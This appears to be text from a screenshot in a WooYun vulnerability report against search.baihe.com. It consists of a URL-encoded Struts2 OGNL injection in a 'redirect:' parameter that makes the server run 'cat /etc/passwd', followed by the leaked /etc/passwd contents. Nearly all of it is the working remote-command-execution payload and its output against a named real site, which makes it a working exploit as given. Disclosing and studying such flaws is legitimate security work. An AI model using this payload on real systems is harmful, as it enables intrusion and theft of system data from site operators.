 Load URL
Split URL
Execute
http://search.baihe.com/advanceSearch.action?
redirect:${%23a%3d(new%20java.lang.ProcessBuilder(new%20java.lang.String[]{'cat','/etc/passwd'})).start(),%23b%3d%
23a.getInputStream(),%23c%3dnew%20java.io.InputStreamReader(%23b),%23d%3dnew%20java.io.BufferedReader(%23c),%23e%
3dnew%20char[50000],%23d.read(%23e),%23matt%3d%23context.get
('com.opensymphony.xwork2.dispatcher.HttpServletResponse'),%23matt.getWriter().println(%23e),%23matt.getWriter
Enable Post data Enable Referrer
http://search.b…ter().close()}
root:x:0:0::/root/:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
www.wooyun.org